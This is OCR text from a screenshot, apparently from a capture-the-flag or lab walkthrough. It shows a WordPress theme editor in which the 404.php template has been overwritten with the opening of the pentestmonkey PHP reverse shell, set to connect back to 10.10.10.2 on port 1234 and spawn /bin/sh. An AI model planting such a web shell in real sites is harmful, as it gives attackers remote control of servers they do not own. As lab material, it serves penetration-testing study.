 Edit Themes ‹ user's Blog! — WordPress — Mozilla Firefox
Edit Themes ‹ user's Blog! —
10.10.10.8/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
1
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.2';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)